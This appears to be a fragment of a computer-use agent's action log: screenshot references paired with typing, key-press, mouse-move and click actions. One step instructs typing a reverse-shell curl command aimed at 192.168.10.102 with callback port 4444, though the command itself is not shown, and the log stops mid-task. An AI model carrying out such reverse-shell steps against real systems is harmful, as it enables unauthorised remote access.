
{"action": "type", "text": "102"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [1425, 282]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [897, 352]}

{"action": "mouse_move", "coordinate": [309, 502]}

In a new tab, type the reverse-shell curl targeting 192.168.10.102 with callback port 4444
{"action": "left_click", "coordinate": [331, 148]}

{"action": "mouse_move", "coordinate": [93, 214]}
